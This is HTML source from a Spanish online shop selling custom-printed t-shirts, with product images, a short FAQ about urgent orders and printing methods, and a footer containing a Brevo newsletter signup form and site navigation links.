															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas.jpg"  loading="lazy" decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-image-70457 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="estampacion-de-camisetas" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas.jpg 640w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampacion-de-camisetas-50x50.jpg 50w"  sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-376fb887 e-con-full e-flex e-con e-child" data-id="376fb887" data-element_type="container">
				<div class="elementor-element elementor-element-6079af77 elementor-widget elementor-widget-image" data-id="6079af77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas.jpg"  loading="lazy" decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-image-70458 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="estampar-tus-camisetas" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas.jpg 640w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-tus-camisetas-50x50.jpg 50w"  sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d894602 e-con-full e-flex e-con e-child" data-id="2d894602" data-element_type="container">
				<div class="elementor-element elementor-element-20814488 elementor-widget elementor-widget-image" data-id="20814488" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta.jpg"  loading="lazy" decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-image-70459 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="estampar-camiseta" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta.jpg 640w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camiseta-50x50.jpg 50w"  sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef77d63 e-con-full e-flex e-con e-child" data-id="ef77d63" data-element_type="container">
				<div class="elementor-element elementor-element-230b4688 elementor-widget elementor-widget-image" data-id="230b4688" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta.jpg"  loading="lazy" decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-image-70466 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="logo-estampado-camiseta" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta.jpg 640w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/logo-estampado-camiseta-50x50.jpg 50w"  sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-988f9f9 e-flex e-con-boxed e-con e-parent" data-id="988f9f9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ba4d106 elementor-widget elementor-widget-text-editor" data-id="ba4d106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><strong>&iquest;Hacen camisetas urgentes para despedidas o eventos?</strong><br>S&iacute;, trabajamos 24/7. Dise&ntilde;a online y elige&nbsp;<em>env&iacute;o flash</em>&nbsp;para recibirlas al d&iacute;a siguiente&nbsp;<span class="ds-markdown-cite">13</span>.</li><li style="text-align: left;"><strong>&iquest;Hay m&iacute;nimo de unidades?</strong><br>No. Personaliza desde 1 camiseta sin coste extra&nbsp;<span class="ds-markdown-cite">5</span>.</li><li style="text-align: left;"><strong>&iquest;Qu&eacute; t&eacute;cnicas us&aacute;is para urgencias?</strong><br>Impresi&oacute;n digital DTG (sin l&iacute;mite de colores) y serigraf&iacute;a express.</li></ul>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aa15b7c e-con-full e-flex e-con e-parent" data-id="aa15b7c" data-element_type="container">
		<div class="elementor-element elementor-element-6d3dabc6 e-con-full e-flex e-con e-child" data-id="6d3dabc6" data-element_type="container">
				<div class="elementor-element elementor-element-7c92f628 elementor-widget elementor-widget-image" data-id="7c92f628" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1.jpeg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A531%3Bbv_resized_ipad%3A633%2A700%3Bbv_resized_desktop%3A633%2A700"  loading="lazy" decoding="async" width="633" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20633%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-8453 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-con-diseno-original-personalizado-1" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1.jpeg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A531%3Bbv_resized_ipad%3A633%2A700%3Bbv_resized_desktop%3A633%2A700 633w, https://camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1-271x300.jpeg 271w, https://camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1-600x664.jpeg 600w"  sizes="(max-width: 633px) 100vw, 633px">															</div>
				</div>
				<div class="elementor-element elementor-element-2557b76a elementor-widget elementor-widget-text-editor" data-id="2557b76a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="nz-column-text nz-clearfix"><ul><li>Si vives en&nbsp;<strong>Espa&ntilde;a </strong>y quieres lucir dise&ntilde;os &uacute;nicos y exclusivos.</li><li>Estas pensando en publicitar tu empresa de una forma original, nuestras&nbsp;<strong>camisetas personalizadas </strong>son eso que estas buscando<strong>.</strong>&nbsp;Cuenta con nosotros.</li><li>Te ofrecemos nuestros&nbsp;<strong>servicios de personalizaci&oacute;n textil</strong>&nbsp;y un equipo con gran experiencia para asesorarte y darte la mejor respuesta a tu b&uacute;squeda.</li></ul></div></div></div><div class="vc_empty_space">&nbsp;</div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="nz-column-text nz-clearfix"><p><strong>ESCR&Iacute;BENOS, te responderemos a la mayor Brevedad!</strong></p></div></div></div>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f325fec e-con-full e-flex e-con e-child" data-id="1f325fec" data-element_type="container">
				<div class="elementor-element elementor-element-29cb3707 elementor-widget elementor-widget-html" data-id="29cb3707" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="presupuesto">
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6443fe38 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6443fe38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicita tu presupuesto:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d46b2d5 elementor-widget elementor-widget-html" data-id="6d46b2d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<template id="blEBMCYpXJuhMmwFy9MD"></template>				</div>
				</div>
				</div>
				</div>
				</div>
		
    </div>

    
    <footer id="colophon" class="site-footer" role="contentinfo">
        		<footer data-elementor-type="footer" data-elementor-id="105813" class="elementor elementor-105813" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1499d404 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1499d404" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a33bff4" data-id="6a33bff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fa7f883 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3fa7f883" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="Suscr&iacute;bete a nuestro newsletter">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#">
							Suscr&iacute;bete a nuestro newsletter						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4437255 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4437255" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b69c50" data-id="2b69c50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6ab1bd elementor-widget elementor-widget-html" data-id="c6ab1bd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<style>
  /* Carga de fuentes y estilos base de Brevo */
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"),
         url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff");
  }
  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"),
         url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff");
  }
  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"),
         url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff");
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: inherit;
    color: #c0ccda;
  }

  #sib-container a {
    text-decoration: underline;
    color: #ffffff;
  }

  /* Ajustes de estilo para integrarlo en tu footer oscuro */
  .sib-form.sib-form-footer {
    background: transparent !important;
    text-align: left;
  }

  .sib-form-footer #sib-container {
    background: transparent !important;
    border: 0 !important;
    box-shadow: none !important;
    max-width: 1020px !important;
    padding: 0 !important;
    margin: 10px auto 0;
  }

  .sib-form-footer .sib-form-block-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 4px;
    color: #fff;
  }

  .sib-form-footer .sib-form-block-desc {
    font-size: 13px;
    color: #d0d0d0;
    margin-bottom: 10px;
  }

  .sib-form-footer .sib-input .entry__field .input {
    width: 100%;
    max-width: 260px;
    padding: 8px 10px;
    border-radius: 3px;
    border: 1px solid #555;
    background: #1f1f1f;
    color: #fff;
  }

  .sib-form-footer .sib-input {
    display: inline-block;
    margin-right: 8px;
  }

  .sib-form-footer .sib-form-block__button {
    padding: 9px 18px;
    border-radius: 3px;
    border: 0;
    background: #ffffff;
    color: #000000;
    font-weight: 700;
    cursor: pointer;
  }

  .sib-form-footer .entry__specification,
  .sib-form-footer .sib-form__declaration {
    font-size: 11px;
    color: #b0b0b0;
    margin-top: 6px;
  }

  .sib-form-footer .declaration-block-icon {
    display: none; /* ocultamos el icono grande azul */
  }

  /* Mobile: campos en columna y ajuste de privacidad (forzado con !important) */
  @media (max-width: 768px) {
    .sib-form-footer #sib-container {
      max-width: 100% !important;
    }

    .sib-form-footer .sib-input {
      display: block !important;
      margin-right: 0 !important;
      margin-bottom: 8px !important;
    }

    .sib-form-footer .sib-form-block__button {
      width: 100% !important;
      text-align: center !important;
    }

    /* Inputs m&aacute;s largos en m&oacute;vil */
    .sib-form-footer .sib-input .entry__field .input {
      max-width: 100% !important;
    }

    /* Link de privacidad en l&iacute;nea aparte */
    .sib-form-footer .sib-form__declaration a {
      display: block !important;
      margin-top: 4px !important;
    }
  }
</style>

<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">

<div class="sib-form sib-form-footer">
  <div id="sib-form-container" class="sib-form-container">
    <div id="sib-container" class="sib-container--large sib-container--vertical">
      <form id="sib-form" method="POST" action="https://270fdb4e.sibforms.com/serve/[base64]" data-type="subscription">
        
        
        <div class="sib-form-block sib-form-block-title">
          Suscr&iacute;bete y consigue un 10% de descuento en tu primer pedido.
        </div>
        <div class="sib-form-block sib-form-block-desc">
          Recibe ofertas, novedades y ideas para tus camisetas personalizadas.
        </div>

        
        <div class="sib-input sib-form-block">
          <div class="form__entry entry_block">
            <div class="entry__field">
              <input class="input" maxlength="200" type="text" id="FIRSTNAME" name="FIRSTNAME" autocomplete="off" placeholder="Nombre" data-required="true" required>
            </div>
          </div>
        </div>

        
        <div class="sib-input sib-form-block">
          <div class="form__entry entry_block">
            <div class="entry__field">
              <input class="input" type="email" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="Email" data-required="true" required>
            </div>
          </div>
        </div>

        
        <div class="sib-form-block" style="display:inline-block;">
          <button class="sib-form-block__button sib-form-block__button-with-loader" type="submit">
            Quiero mi descuento
          </button>
        </div>

        
        <div style="padding-top:10px;">
          <div class="sib-optin sib-form-block">
            <div class="form__entry entry_mcq">
              <label>
                <input type="checkbox" class="input_replaced" value="1" id="OPT_IN" name="OPT_IN">
                <span class="checkbox checkbox_tick_positive"></span>
                <span style="font-size:12px;">Acepto las condiciones y recibir vuestras newsletters.</span>
              </label>
            </div>
          </div>

          <div class="sib-form__declaration">
            Usamos Brevo como plataforma de marketing. Al enviar este formulario aceptas que tus datos se
            transferir&aacute;n a Brevo para su procesamiento, de acuerdo con&nbsp;<br>
            <a target="_blank" href="https://www.brevo.com/es/legal/privacypolicy/">su Pol&iacute;tica de privacidad</a>.
          </div>
        </div>

        
        <input type="text" name="email_address_check" value="" class="input--hidden">
        <input type="hidden" name="locale" value="es">
        <input type="hidden" name="html_type" value="simple">
      </form>
    </div>
  </div>
</div>

<script type="bv_inline_delayed_js" bv_unique_id="aSkal2FjaZRC2vyFfTIc" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.REQUIRED_CODE_ERROR_MESSAGE = 'Elija un c&oacute;digo de pa&iacute;s';
  window.LOCALE = 'es';
  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "La informaci&oacute;n que ha proporcionado no es v&aacute;lida. Compruebe el formato del campo e int&eacute;ntelo de nuevo.";
  window.REQUIRED_ERROR_MESSAGE = "Este campo no puede quedarse vac&iacute;o.";
  window.GENERIC_INVALID_MESSAGE = "La informaci&oacute;n que ha proporcionado no es v&aacute;lida. Compruebe el formato del campo e int&eacute;ntelo de nuevo.";
  window.translation = {
    common: {
      selectedList: '{quantity} lista seleccionada',
      selectedLists: '{quantity} listas seleccionadas',
      selectedOption: '{quantity} seleccionado',
      selectedOptions: '{quantity} seleccionados'
    }
  };
  var AUTOHIDE = Boolean(0);</script>
<template id="wkz05mlzIBzZjHbVyJmM"></template>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31f35f93 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f35f93" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ccbbfb0" data-id="1ccbbfb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d5a0af0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d5a0af0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f49ea43" data-id="3f49ea43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f827f1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59f827f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/">

											<span class="elementor-icon-list-text">Camisetas Personalizadas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com//">

											<span class="elementor-icon-list-text">Camisetas desde 1 unidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/packs-camisetas-personalizadas/">

											<span class="elementor-icon-list-text">Packs para grupos y equipos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-ecologico/">

											<span class="elementor-icon-list-text">Camisetas ecol&oacute;gicas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-417a60e0" data-id="417a60e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45bd3190 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45bd3190" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55654861" data-id="55654861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fbcc3ce elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fbcc3ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-empresas/">

											<span class="elementor-icon-list-text">Camisetas para Empresas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-penas/">

											<span class="elementor-icon-list-text">Camisetas para asociaciones y pe&ntilde;as</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/deportivas/">

											<span class="elementor-icon-list-text">Camisetas para equipos deportivos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/">

											<span class="elementor-icon-list-text">Camisetas URGENTES 24/72h</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-153280c0" data-id="153280c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-392ccef4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392ccef4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-285649e6" data-id="285649e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25a67d1b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25a67d1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/catalogo/camisetas-originales/">

											<span class="elementor-icon-list-text">Camisetas originales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/barcelona/">

											<span class="elementor-icon-list-text">Camisetas por Ciudad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/ocasiones/">

											<span class="elementor-icon-list-text">Camisetas por Ocasi&oacute;n</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/ofertas/">

											<span class="elementor-icon-list-text">Ofertas y promociones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61b5aeb8 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61b5aeb8" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-26261667" data-id="26261667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7973b9f1 elementor-widget elementor-widget-heading" data-id="7973b9f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AYUDA</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b2b261a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b2b261a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-943c98b" data-id="943c98b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a59e750 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a59e750" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/preguntas-frecuentes-faq/">

											<span class="elementor-icon-list-text">Preguntas frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/devoluciones/">

											<span class="elementor-icon-list-text">Devoluciones y cambios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/plazos-de-entrega/">

											<span class="elementor-icon-list-text">Tiempos de env&iacute;o</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/seguimiento-de-pedidos/">

											<span class="elementor-icon-list-text">Seguimiento de mi pedido</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/comprobar-mi-talla/">

											<span class="elementor-icon-list-text">Gu&iacute;a de tallas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4df42d93" data-id="4df42d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3640f0bc elementor-widget elementor-widget-heading" data-id="3640f0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMACI&Oacute;N &Uacute;TIL</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537a067f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537a067f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-437da24e" data-id="437da24e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b67e42d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b67e42d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/comprar-camisetas-al-por-mayor/">

											<span class="elementor-icon-list-text">Precios para grandes tiradas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/descuento-estudiantes/">

											<span class="elementor-icon-list-text">Descuento para estudiantes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/tarjetas-regalo/">

											<span class="elementor-icon-list-text">Tarjetas regalo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/aviso-legal-y-politica-de-privacidad/">

											<span class="elementor-icon-list-text">Propiedad intelectual</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7a534eda" data-id="7a534eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b4c470 elementor-widget elementor-widget-image" data-id="45b4c470" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/">
